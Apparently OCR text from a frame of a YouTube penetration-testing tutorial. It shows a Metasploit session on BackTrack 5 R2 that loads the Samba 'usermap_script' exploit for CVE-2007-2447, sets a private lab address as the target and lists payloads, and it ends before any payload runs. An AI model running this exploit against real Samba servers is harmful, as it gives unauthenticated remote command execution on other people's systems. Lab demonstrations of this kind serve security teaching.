 Anwendungen Orte 14:23 YouTube.com/TheRegRunner
BT5R2 [wird ausgeführt] - Oracle VM VirtualBox
<< back | track 5
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2007-2447
http://www.osvdb.org/34700
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf auxiliary(smb_version) > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set rhost 192.168.8.22
rhost => 192.168.8.22
msf exploit(usermap_script) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf exploit(usermap_script) > show payloads
_
“The quieter you become, the more you are able to hear.”